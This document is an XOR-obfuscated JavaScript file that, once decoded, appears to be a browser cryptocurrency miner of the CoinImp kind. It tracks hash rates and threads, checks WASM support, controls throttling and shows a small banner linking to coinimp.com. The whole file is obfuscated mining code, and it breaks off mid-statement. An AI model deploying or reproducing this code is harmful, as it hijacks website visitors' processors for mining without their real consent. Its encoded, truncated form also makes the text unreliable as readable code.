d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x1